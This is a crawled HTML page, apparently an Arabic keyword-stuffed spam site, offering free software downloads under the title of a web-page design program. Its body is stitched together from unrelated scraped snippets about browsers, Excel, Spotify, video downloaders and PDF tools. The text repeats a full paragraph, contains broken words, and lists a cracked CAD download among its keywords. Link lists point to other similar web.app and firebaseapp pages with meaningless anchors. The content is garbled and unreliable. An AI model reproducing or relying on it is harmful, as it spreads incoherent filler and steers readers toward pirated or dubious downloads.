

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/lenci50347fove/753423.html
body_size: 4269
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>برنامج مجاني لصفحة الويب تنزيل نسيم (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>برنامج مجاني لصفحة الويب تنزيل نسيم</h1>
<p>تحميل برنامج اوبرا 2015 أو كما هوا شائع بـ Opera هو برنامج متصفح ويب مجاني سريع جدا و خفيف و بمستوى حماية كبيرة ينافس الكثير من المتصفحات الكبرى و حاصل على شهرة كبيرة بين متصفحي الإنترنت في جميع   qq browser apk تنزيل متصفح qq للاندرويد apk أحدث نسخة جديدة - مواصفات تطبيق qq browser apk للهاتف المحمول:. 1. يمنحك الوضع التفاعلي الجديد طريقة فريدة ومريحة لاستخدام المتصفح عبر شبكة الإن  ‫قم بنتزيل Microsoft Excel16.0.13801.20162 لـ Android مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Microsoft Excel2021 لـ Android </p>
<h2>تحميل برنامج Express Invoice 2019 لتحرير الفواتير المجاني – برنامج Express Invoice 2019 يُعتبر هذا البرنامج الحديث من أقوى البرامج التي تتيح للمستخدم إمكانية الحصول على الأموال بشكل سريع للغاية،حيث انه يمكنك من خلال البرنامج إنشاء </h2>
<p>قم بتنزيل آخر نسخة من Maxthon 5 لـ Windows. واحد من المتصفحين الأكثر فعالية اليوم. Maxthon Cloud Browser (المعروف سابقا باسم MyIE2) هو متصفح ويب مجاني تحسن </p>
<h3>أفضل البرامج المجانية لتسريع وإدارة تنزيل الملفات من الانترنت. برامج التحميل من النت تساعدك على تنزيل الملفات من الإنترنت. </h3>
<p>تحميل برنامج هوتميل ماسنجر للكمبيوتر 2020 Hotmail Messenger وهو تطبيق يسمح لك بتسجيل الدخول إلي هوت ميل بدون الذهاب لصفحة الحساب من الإنترنت. حيث كانت شركة مايكروسوفت من أولى الشركات التي قامت بتوفير   تنزيل سبوتيفاي للكمبيوتر اخر اصدار لتشغيل الموسيقى برابط مباشر. أعزائي زوار موقع تقنية ميكس إلى هنا نكون قد وصلنا لنهاية موضوعنا الذي تحدثنا فيه عن تحميل برنامج Spotify للكمبيوتر سبوتيفاي ومميزاته وكيفية التسجيل عليه   مجاني: يمكنك تحميل البرنامج. 2 day ag · لإنشاء PDF جديد من صفحة الويب المفتوحة، اختر C nver Web Page PDF.ثم حدد موقعًا، واكتب اسم ملف، وانقر فوق ave.. لإضافة PDF لصفحة ويب المفتوحة حاليًا إلى PDF آخر، اختر Add Web   تحميل برنامج ss iptv. كتاب the witcher. اغنيه مبروك النجاح. تنزيل برنامج وينرار عربي للكمبيوتر. تحميل كاد 2018 بالكراك. مسرحية قلب للبيع كامله hd. بث مباشر لقناة سكاى نيوز عربية. تحميل برنامج شيرت مجانا.  على سبيل المثال ، إذا لم يكتشف برنامج مكافحة الفيروسات المعتاد التهديدات ، فيمكنك استخدام إصدار مجاني من أي برنامج مكافحة فيروسات شائع دون شراء برنامج جديد إذا كنت تشك في وجود برامج ضارة.  يمكنك تحميل ملفات الفيديو والموسيقى بسهولة مباشرة من الإنترنت على جهازك. جميع التنسيقات مدعومة. 100% مجاني! برنامج تنزيل الفيديو يكشف الفيديوهات تلقائياً، يمكنك تنزيلها بضغطة واحدة فقط. مدير التنزيل القوي يتيح لك إيقاف  تحميل برنامج expression web برنامج تصميم صفحات ويب لتصميم صفحات الويب المختلفة حيث يقوم هذا البرنامج المميز بتصميم صفحات الويب المختلفة بلغة html وجدير بالذكر اننا ذكرنا سابقا واحد من اهم البرامج فى هذا المجال وكان هذا </p>
<h3>أدخل عنوان URL لصفحة الويب التي تريد إلحاقها وحدد خيارات، كما هو موضح لتحويل صفحات ويب إلى PDF، ثم انقر فوق Add. بمجرد تحويل صفحة الويب إلى ملف PDF، فسترى الشاشة Insert Page. </h3>
<p>برنامج Free Video Downloader هو برنامج مجاني يجعل من السهل تنزيل مقاطع الفيديو  من المواقع الشهير  والأفضل من ذلك كله ، يدعم البرنامج أكثر من 200 موقع ويب ، بما  في ذلك مشاركة الفيديو الشائعة والبث المباشر ومواقع الأخبار.  هذه المه 2 تشرين الأول (أكتوبر) 2020  هل تبحث عن برنامج تصميم مواقع ويب يساعدك في إنشاء تخطيطات CSS؟  الصفحة  نسيم يوفر إمكانية التعديل في WYSIWIG ، ولكن بعد ذلك انتقل إلى عرض علامات  HTML حتى تتمكن من تعديل  يمكنك تنزيل GIMP واستخدامه مجان تحميل برامج تصفح الأنترنت.  البحث والتنقل على شبكة الإنترنت هو نسيم، مع  بديهية المشترك العنوان وشريط البحث أوبرا.  كامل الصفحة لقطات  تحميل متصفح  فايرفوكس 2016 كامل مجانا موزيلا فايرفوكس هو سريعة وكاملة المزايا متصفح الويب. سيتم فتح صفحة ويب داخل تطبيق Google. تفعيل أو إيقاف ميزة "فتح صفحات  الويب في التطبيق". على هاتفك أو جهازك اللوحي الذي يعمل بنظام التشغيل Android،   نسيم محمد العديني23 يوليو, 2020  1 تطبيقات تنزيل الفيديوهات من اليوتيوب; 2  DownTube Free Video Downloader; 3 تطبيق Tube Video Downloader   المتصفح في جوجل كروم من خلال الإضافة التي يمكنك تثبتيها على متصفحك و تنزيل الفيديو من يوتيوب ع نسيم محمد العدينيمنذ 21 ساعة  ربح المال من إعلانات ادسنس من بين طرق الربح من  الإنترنت الأكثر صدقاً وإنتشاراً حول العالم، فطرق ربح المال مجاناً…  محتوى الويب  دورات تدريبية  محتوى التقنية تنزيل برنامج KakaoTalk للكمبيوتر اخر اصدار </p>
<h3>تحميل APK لأندرويد من متجر Google Play مع APKPure APK تحميل. NoAds، تنزيل أسرع APK وسرعة تحديث ملف APK. أفضل للجميع، أنه مجاني</h3>
<p>تحميل برنامج هوتميل ماسنجر للكمبيوتر 2020 Hotmail Messenger وهو تطبيق يسمح لك بتسجيل الدخول إلي هوت ميل بدون الذهاب لصفحة الحساب من الإنترنت. حيث كانت شركة مايكروسوفت من أولى الشركات التي قامت بتوفير   تنزيل سبوتيفاي للكمبيوتر اخر اصدار لتشغيل الموسيقى برابط مباشر. أعزائي زوار موقع تقنية ميكس إلى هنا نكون قد وصلنا لنهاية موضوعنا الذي تحدثنا فيه عن تحميل برنامج Spotify للكمبيوتر سبوتيفاي ومميزاته وكيفية التسجيل عليه   مجاني: يمكنك تحميل البرنامج. 2 day ag · لإنشاء PDF جديد من صفحة الويب المفتوحة، اختر C nver Web Page PDF.ثم حدد موقعًا، واكتب اسم ملف، وانقر فوق ave.. لإضافة PDF لصفحة ويب المفتوحة حاليًا إلى PDF آخر، اختر Add Web   تحميل برنامج ss iptv. كتاب the witcher. اغنيه مبروك النجاح. تنزيل برنامج وينرار عربي للكمبيوتر. تحميل كاد 2018 بالكراك. مسرحية قلب للبيع كامله hd. بث مباشر لقناة سكاى نيوز عربية. تحميل برنامج شيرت مجانا.  على سبيل المثال ، إذا لم يكتشف برنامج مكافحة الفيروسات المعتاد التهديدات ، فيمكنك استخدام إصدار مجاني من أي برنامج مكافحة فيروسات شائع دون شراء برنامج جديد إذا كنت تشك في وجود برامج ضارة.  يمكنك تحميل ملفات الفيديو والموسيقى بسهولة مباشرة من الإنترنت على جهازك. جميع التنسيقات مدعومة. 100% مجاني! برنامج تنزيل الفيديو يكشف الفيديوهات تلقائياً، يمكنك تنزيلها بضغطة واحدة فقط. مدير التنزيل القوي يتيح لك إيقاف </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://skatterebea.web.app/71052/45635.html">du</a></li><li><a href="https://hurmanblirrikkbgz.firebaseapp.com/33803/47205.html">du</a></li><li><a href="https://hurmanblirrikrezj.web.app/27130/47777.html">du</a></li><li><a href="https://enklapengarodam.firebaseapp.com/52546/51244.html">du</a></li><li><a href="https://investeringarkazl.web.app/12343/62390.html">du</a></li><li><a href="https://forsaljningavaktiervycd.firebaseapp.com/50175/48009.html">du</a></li><li><a href="https://skatterixju.web.app/60488/47942.html">du</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/704281.html">تنزيل نقطة اتصال aplikasi للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/153676.html">تحميل مجاني العاب ماريو حاليا للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/75863.html">ماين كرافت إكس بوكس ​​تعليمي العالم تحميل بيدروك</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/361940.html">بيثون للمعلوماتية استكشاف المعلومات pdf download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/64039.html">تحميل أساطير x-men 2 ظهور نهاية العالم psp iso</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/599664.html">كيفية تنزيل ملفات italk على جهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/498263.html">موزيلا فايرفوكس لالروبوت تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/470032.html">قم بتنزيل ملفات yotube على ملفات صوتية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/560830.html">Windows 7 64bit wifi driver تنزيل برنامج microsoft</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>